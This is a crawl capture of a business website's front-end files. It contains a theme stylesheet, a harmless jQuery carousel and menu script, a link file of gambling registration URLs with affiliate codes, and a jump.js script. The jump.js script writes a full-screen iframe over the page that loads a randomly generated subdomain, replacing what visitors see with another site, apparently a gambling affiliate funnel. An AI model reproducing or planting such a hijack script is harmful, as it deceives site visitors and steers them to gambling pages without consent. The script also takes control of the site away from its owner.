.dreamit-post-tag ul li a:hover {
  background: #279e64;
  color: #fff;
}
.dreamit-single-blog-bottom {
  border-top: 1px solid #eee;
  margin-top: 28px;
}
.block-quoet-body ul li i {
  color: #279e64;
  margin-right: 6px;
}
/*style-four*/
.blog-area.style-four .blog-title h2 {
  color: #13287d;
  font-size: 35px;
  font-weight: 500;
  margin: 17px 0 auto;
}
.blog-area.style-four .blog-title h2 a {
  font-weight: 600;
}
.blog-area.style-four .dreamit-blog-content {
  padding: 25px 43px 40px;
}
.house-content-inner.two {
  margin-bottom: 15px;
}
/*--==========================================
		Start------cantact----area------------
	-=========================================*/
.form_box input {
  width: 100%;
}
.contact_title h3 {
  font-size: 24px;
}
.contact_from.style-two .form_box.mb-10 {
  margin-top: -14px;
}
.quote_btn.text_center button {
  background: #279e64;
  color: #fff;
  padding: 13px 28px;
  display: inline-block;
  transition: 0.5s;
}
.quote_btn.text_center button:hover {
  background: #00247e;
  color: #fff;
}
/*style-three*/
.contact_area.style-three {
  background: #f4f8fd;
}
.contact_area.style-three.pt-60.pb-70 {
  background: #f4f8fd;
}
.contact_area.style-three .quote_btn.text_center {
  text-align: center;
}
.dreamit-contact-content {
  border-width: 1px 1px 1px 1px;
  border-style: solid;
  border-color: #dddddd;
  padding: 20px 20px 30px 20px;
  background: #fff;
  margin-bottom: 10px;
}
.contact-title h3 {
  color: #13287d;
  font-size: 20px;
  margin: 8px 0 3px 0;
}
.contact-icon i {
  color: #279e64;
  font-size: 42px;
  display: inline-block;
  margin: 20px 20px 0 4px;
}

/*call-do-action-style-two*/
.call-do-action.style-two {
  background: #279e64;
  padding: 44px 0 20px;
}
.call-do-action.style-two .dreamit-section-main-title h3 {
  font-size: 35px;
}
.call-do-action.style-two .call-do-content-text p {
  font-size: 20px;
  color: #fff;
}
.call-do-action.style-two .call-do-button a {
  background-color: #fff;
  color: #279e64;
  padding: 12px 43px 12px;
  border-radius: 5px;
  display: inline-block;
  transition: 0.5s;
  font-size: 18px;
}
.call-do-action.style-two .call-do-button {
  float: right;
}
.call-do-action.style-two .call-do-button a:hover {
  background: #13287d;
  color: #fff;
  transform: skew(-10deg);
}

/*--==========================================
		Start------Footer-----area------------
	-=========================================*/
.footer-area {
  background: url(images/footer.jpg);
  padding-top: 83px;
  padding-bottom: 64px;
  background-size: cover;
}
.footer-logo img {
  width: 100%;
  filter: brightness(0) invert(1);
}
.dreamit-footer-content p {
  color: #f4f6fe;
  margin-top: 32px;
  font-size: 16px;
}
.dreamit-footer-social-address ul {
  list-style: none;
}
.dreamit-footer-social-address ul li {
  display: inline-block;
}
.dreamit-footer-social-address ul li a i {
  font-size: 16px;
  display: block;
  margin-right: 16px;
  border-radius: 3px;
  transition: 0.5s;
  color: #fff;
}
.dreamit-footer-social-address ul li a i:hover {
  color: #279e64;
}
.footer-content {
  position: relative;
  margin-top: -15px;
}
.footer-title h2 {
  font-size: 22px;
  color: #f8f9fe;
  margin-bottom: 35px;
}
.footer-menu ul li {
  list-style: none;
}
.footer-menu ul li a {
  font-size: 16px;
  color: #f8f9fe;
  display: inline-block;
  position: relative;
  margin-left: 17px;
  margin-bottom: 15px;
  font-weight: 500;
  transition: 0.3s;
}
.footer-menu ul li a::before {
  position: absolute;
  content: "";
  left: -23px;
  background: #f8f9fe;
  top: 14px;
  height: 1px;
  width: 10px;
  transition: 0.5s;
}
.footer-menu ul li a:hover {
  color: #279e64;
}
.footer-content.pt-20 p {
  color: #f4f6fe;
  font-size: 16px;
}
.text-footer p {
  color: #e3e3e3;
}
.footer-social-icon i {
  color: #c6ceec;
  display: inline-block;
  margin-right: 11px;
}
.row.ab {
  border-top: 1px solid rgba(255, 255, 255, 0.23);
  padding: 18px 0 10px;
}
/*=================Subscribe-Area============*/
/*===========================================*/
input.subscribe-mail-box {
  background: #f6f6fc;
  border: 1px solid #ddd;
  padding: 12px 10px;
  width: 100%;
  border-radius: 5px;
}
input.subscribe-mail-box:focus {
  outline: 0;
}
.subscribe-area {
  position: relative;
}

button.subscribe-button button {
  color: #fff;
}
.subscribe-area button {
  display: inline-block;
  position: absolute;
  right: 0px;
  top: 0px;
  padding: 10px 14px;
  background: #279e64;
  color: #fff;
  font-weight: 500;
  font-size: 15px;
  border-radius: 5px;
  border-color: #279e64;
  margin: auto;
  bottom: 0;
  border: 1px solid#279e64;
}

.subscribe-area input:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
    0 0 8px rgba(102, 175, 233, 0.6);
}
button:focus {
  outline-color: transparent;
}

/* placeholder-area----*/
.subscribe-area input::-moz-placeholder {
  color: #a0a1a2;
  font-size: 17px;
}
.subscribe-area ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #a0a1a2 !important;
  font-size: 16px;
  font-weight: 400;
}
.subscribe-area ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a0a1a2 !important;
  font-size: 16px;
  font-weight: 400;
}
.subscribe-area :-ms-input-placeholder {
  /* IE 10+ */
  color: #fff !important;
  font-size: 16px;
  font-weight: 400;
}
.subscribe-area :-moz-placeholder {
  /* Firefox 18- */
  color: #a0a1a2 !important;
  font-size: 16px;
  font-weight: 400;
}
.footer-bottom-area {
  background: #111a3a;
}
.copy-right-text p {
  color: #f8f9fe;
  margin-top: 1px;
}
.footer-text-menu {
  text-align: right;
}
.footer-text-menu ul li {
  list-style: none;
  display: inline-block;
}
.footer-text-menu ul li a {
  display: inline-block;
  margin-left: 19px;
  color: #f8f9fe;
}
/*----------To Top---*/
#to-top {
  position: fixed;
  bottom: 13px;
  color: #fff;
  right: 80px;
  font-size: 24px;
  width: 60px;
  height: 60px;
  line-height: 50px;
  text-align: center;
  background: #279e64;
  border: none;
  cursor: pointer;
  display: none;
  z-index: 99999;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  border-radius: 50%;
}

/*Loader*/

.loader-wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  transition: 0.8s 1s ease;
  z-index: 666;
}
.loader {
  position: relative;
  display: block;
  z-index: 201;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border-radius: 50%;
  transition: all 1s 1s ease;
  border: 3px solid transparent;
  border-top-color: #279e64;
  -webkit-animation: spin 1.5s linear infinite;
  -moz-animation: spin 1.5s linear infinite;
  -o-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite;
}
.loader:before {
  position: absolute;
  content: "";
  top: 6px;
  left: 6px;
  right: 6px;
  bottom: 6px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-left-color: #1153b7;
  -webkit-animation: spin 2s linear infinite;
  -moz-animation: spin 2s linear infinite;
  -o-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.loader:after {
  position: absolute;
  content: "";
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-right-color: #825ae8;
  -webkit-animation: spin 2.5s linear infinite;
  -moz-animation: spin 2.5s linear infinite;
  -o-animation: spin 2.5s linear infinite;
  animation: spin 2.5s linear infinite;
}
/** Here comes the Magic **/

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.loader-wrapper .loder-section {
  position: fixed;
  top: 0;
  width: 50%;
  height: 100%;
  background: #111;
  z-index: 2;
}
.loader-wrapper .loder-section.left-section {
  left: 0;
  transition: 1s 1.4s ease;
}
.loader-wrapper .loder-section.right-section {
  right: 0;
  transition: 1s 1.4s ease;
}

/** When page loaded **/
.loaded .loder-section.left-section {
  left: -100%;
}
.loaded .loder-section.right-section {
  right: -100%;
}
.loaded .loader-wrapper {
  visibility: hidden;
}
.loaded .loader {
  top: -100%;
  opacity: 0;
}

/*particles js*/
div#particles {
  position: relative;
}

#webcoderskull {
  position: absolute;
  left: 0;
  top: 0;
  padding: 0 20px;
  width: 100%;
}
div#particles .slider-area {
  background: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.linyingshunyimuye.com/assets/js/main.js
body_size: 1673
content:
(function($) {
    'use strict';

//Toggle Nav for mobile  menu
    $('.menu-toggle').click(function(){
        $('.menu-wrapper').toggleClass('active-nav');
    });


    //Toggle Nav for mobile menu
$('.open_bar').click(function(){
$('nav').addClass('active-nav');
$('.menu-toggle').addClass('closee');
});
$('.close_bar').click(function(){
$('nav').removeClass('active-nav');
$('.menu-toggle').removeClass('closee');
});

$(document).ready(function(){
    $('.venobox').venobox(); 
});
    

    
// Loder / /
    $(function () {
      $('body').addClass('loaded');
    });


 // Mission brand
    $('.mission-brand-slider').owlCarousel({
        loop: true,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: false,
        nav: false,
        navText: ["<i class='fa fa-long-arrow-left''></i>", "<i class='fa fa-long-arrow-right''></i>"],
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            },
            1000: {
                items: 4
            },
            1920: {
                items: 5
            }
        }
    })
      


    
	 // Slider Active
$('.slider_list').owlCarousel({
        loop: true,
        autoplay: false,
        autoplayTimeout: 10000,
        dots:true,
        nav: false,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            992: {
                items: 1
            },
            1000: {
                items: 1
            },
            1920: {
                items: 1
            }
        }
    });	
     // Slider Active
   	    // counterUp
    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });
   
     $('.testimonials_list').owlCarousel({
            loop: true,
            autoplay: true,
            autoplayTimeout: 10000,
            dots: false,
            nav: false,
            navText: ["<i class='fa fa-long-arrow-left''></i>", "<i class='fa fa-long-arrow-right''></i>"],
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 2
                },
                1000: {
                    items: 2
                },
                1920: {
                    items: 3
                }
            }
        }); 


          $('.testimonials_list2').owlCarousel({
            loop: true,
            autoplay: true,
            autoplayTimeout: 10000,
            dots: true,
            nav: false,
            navText: ["<i class='fa fa-long-arrow-left''></i>", "<i class='fa fa-long-arrow-right''></i>"],
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 2
                },
                1000: {
                    items: 2
                },
                1920: {
                    items: 3
                }
            }
        }); 

   
          $('.blog_list').owlCarousel({
            loop: true,
            autoplay: true,
            autoplayTimeout: 10000,
            dots: true,
            dotsEach:true,
            nav: true,
            navText: ["<i class='fas fa-long-arrow-alt-left''></i>", "<i class='fas fa-long-arrow-alt-right''></i>"],
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                },
                1000: {
                    items: 3
                },
                1920: {
                    items: 3
                }
            }
        });

        /* Portfolio Isotope  */
    $('.image_load').imagesLoaded(function() {

        if ($.fn.isotope) {

            var $portfolio = $('.image_load');

            $portfolio.isotope({

                itemSelector: '.grid-item',

                filter: '*',

                resizesContainer: true,

                layoutMode: 'masonry',

                transitionDuration: '0.8s'

            });
            $('.menu-filtering li').on('click', function() {

                $('.menu-filtering li').removeClass('current_menu_item');

                $(this).addClass('current_menu_item');

                var selector = $(this).attr('data-filter');

                $portfolio.isotope({

                    filter: selector,

                });

            });

        };

    });

      $('.brand_list').owlCarousel({
        loop: true,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: false,
        nav: false,
        navText: ["<i class='fa fa-long-arrow-left''></i>", "<i class='fa fa-long-arrow-right''></i>"],
        responsive: {
            320: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            },
            1000: {
                items: 4
            },
			1500: {
                items: 5
            },
            1920: {
                items: 6
            }
        }
    }) 


      $('.brand_list2').owlCarousel({
        loop: true,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: false,
        nav: false,
        navText: ["<i class='fa fa-long-arrow-left''></i>", "<i class='fa fa-long-arrow-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            },
            1000: {
                items: 4
            },
            1920: {
                items: 4
            }
        }
    })
      $('.case-list').owlCarousel({
            loop: true,
            autoplay: true,
            autoplayTimeout: 10000,
            dots: false,
            nav: false,
            navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 2
                },
                1000: {
                    items: 2
                },
                1920: {
                    items: 3
                }
            }
        });
   

         $('.service-list').owlCarousel({
            loop: true,
            autoplay: true,
            autoplayTimeout: 10000,
            dots: true,
            dotsEach:true,
            nav: false,
            navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 2
                },
                1000: {
                    items: 3
                },
                1920: {
                    items: 3
                }
            }
        });
    
         //Header Search
    if($('.search-box-outer').length) {
        $('.search-box-outer').on('click', function() {
            $('body').addClass('search-active');
        });
        $('.close-search').on('click', function() {
            $('body').removeClass('search-active');
        });
    }


// sticky
    var wind = $(window);
    var sticky = $('#sticky-header');
    wind.on('scroll', function () {
        var scroll = wind.scrollTop();
        if (scroll < 100) {
            sticky.removeClass('sticky-nav');
        } else {
            sticky.addClass('sticky-nav');
        }
    });

// to top Jquery
$(window).scroll(function(){
if($(this).scrollTop() > 40){
$('#to-top').fadeIn();
} else{
$('#to-top').fadeOut();
}
})

$('.tilt-effect').tilt({
maxTilt: 20,
perspective: 1000, // Transform perspective, the lower the more extreme the tilt gets.
easing: "cubic-bezier(.03,.98,.52,.99)", // Easing on enter/exit.
scale: 1, // 2 = 200%, 1.5 = 150%, etc..
speed: 300, // Speed of the enter/exit transition.
transition: true, // Set a transition on enter/exit.
disableAxis: null, // What axis should be disabled. Can be X or Y.
reset: true, // If the tilt effect has to be reset on exit.
glare: false, // Enables glare effect
maxGlare: 1 // From 0 - 1.
});


$("#to-top").click(function(){
$('html , body').animate({scrollTop :0},800)
});

// to wow Jquery
new WOW().init();
    

     //======< scrollcue js >======
    $(function(){
          scrollCue.init({
          duration : 1500,
          interval : -0.7,
          percentage : 0.90,
          smartSpeed: 500 
          
        })
    });

    

	
})(jQuery);

 

--- FILE ---
content_type: application/javascript
request_url: https://qx7chgyr3u.syqishitong.com/skin/static/js/link.js
body_size: 1126
content:
//     line = {
//     xk   : '/?agent_code=xingkong',
//     ky   : '/?agent_code=kaiyun',
//     by   : '/?agent_code=boyu',
//     mk   : '/?agent_code=jiuyou',
//     jy   : '/?agent_code=jiuyou',
//     ml   : '/?agent_code=milan',
//     ly   : '/?agent_code=leyu',
//     ayx   : '/?agent_code=ayx',


// }

var link = {
    // 开云
    kyH5    : 'https://www.pyx12k.vip:9971/entry/register/?i_code=79480673', // + line.ky,
    kyPc    : 'https://www.1i0bcs.vip:9033/register/?i_code=79480673', // + line.ky,
    kyApp   : 'https://www.7iy9j2.vip:7988/?i_code=79480673', // + line.ky,
    
    // 星空
    xkH5    : 'https://www.h4bfa4.vip:9093/register/?agent_code=50002529', // + line.xk,
    xkPc    : 'https://www.lqoj60.vip:9960/register/?agent_code=50002529', // + line.xk,
    xkApp   : 'https://www.0zripl.vip:9971/?agent_code=50002529', // + line.xk,
    
    // 乐竞
    ljH5    : 'https://www.lejing2589.com:30479/entry/register/?i_code=8432072', // + line.by,
    ljPc    : 'https://www.lejing81.vip:30050/register/?i_code=8432072', // + line.by,
    ljApp   : 'https://www.lejing45.vip:30892/?i_code=8432072', // + line.by,
    
    // 久游
    jyH5    : 'https://www.jgn2fz.vip:3353/entry/register/?i_code=40677439', // + line.jy,
    jyPc    : 'https://www.w8841q.vip:9109/register/?i_code=40677439', // // + line.jy,
    jyApp   : 'https://www.dcovni.vip:9103/?i_code=40677439', // + line.jy,
    
    // MK
    mkH5    : 'https://www.7z2moi.vip:9056/entry/register/?i_code=70278922', // + line.mk,
    mkPc    : 'https://www.lddqj3.vip:7988/register/?i_code=70278922', // // + line.mk,
    mkApp   : 'https://www.ovb082.vip:9443/?i_code=70278922', // + line.mk,

    // 米兰
    mlH5    : 'https://www.2h9hrl.vip:9972/entry/register/?i_code=923853858', // + line.ml,
    mlPc    : 'https://www.8vi48t.vip:9192/register/?i_code=923853858', // // + line.ml,
    mlApp   : 'https://www.yhbf40.vip:8553/?i_code=923853858', // + line.ml,
    
    // 乐鱼
    leyuH5  : 'https://www.45n7yc.vip:9081/entry/register/?i_code=9371165', // + line.leyu,
    leyuPc  : 'https://www.dmji9l.vip:3353/register/?i_code=9371165', // // + line.leyu,
    leyuApp : 'https://www.d3ag17.vip:6848/?i_code=9371165', // + line.leyu,
    
    // 爱游戏
    ayxH5   : 'https://www.nju2a5.vip:2701/entry/register/?i_code=9888815', // + line.ayx,
    ayxPc   : 'https://www.9j1bvl.vip:6848/register/?i_code=9888815', // // + line.ayx,
    ayxApp  : 'https://www.lzehli.vip:9077/?i_code=9888815', // + line.ayx,

    // 华体会
    hthH5   : 'https://www.fgebmh.vip:2701/entry/register/?i_code=3039462', // + line.ayx,
    hthPc   : 'https://www.gkv3vh.vip:2866/register/?i_code=3039462', // // + line.ayx,
    hthApp  : 'https://www.307rff.vip:9010/?i_code=3039462', // + line.ayx,
}

function clickFun(key) {
    let u = navigator.userAgent;
    let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
    let flag = true;
    for (let i = 0; i < Agents.length; i++) {
        if (u.indexOf(Agents[i]) > 0) {
            flag = false;
            break;
        }
    }

    if (key === 'xingkong'){
        flag ? window.open(link['xkPc']) : window.open(link['xkH5'])
    }else if(key === 'kaiyun'){
        flag ? window.open(link['kyPc']) : window.open(link['kyH5'])
    }else if(key === 'lejing'){
        flag ? window.open(link['ljPc']) : window.open(link['ljH5'])
    }else if(key === 'mksports'){
        flag ? window.open(link['mkPc']) : window.open(link['mkH5'])
    }else if(key === 'jiuyou'){
        flag ? window.open(link['jyPc']) : window.open(link['jyH5'])
    }else if(key === 'milan'){
        flag ? window.open(link['mlPc']) : window.open(link['mlH5'])    
    }else if(key === 'leyu'){
        flag ? window.open(link['leyuPc']) : window.open(link['leyuH5'])    
    }else if(key === 'ayx'){
        flag ? window.open(link['ayxPc']) : window.open(link['ayxH5'])    
    }else if(key === 'huatihui'){
        flag ? window.open(link['hthPc']) : window.open(link['hthH5'])    
    }else{
        window.open(link[key])
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://www.linyingshunyimuye.com/jump.js
body_size: 553
content:
function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'syqishitong.com';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e9798863b9e4f360049fb0afbba6d791";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

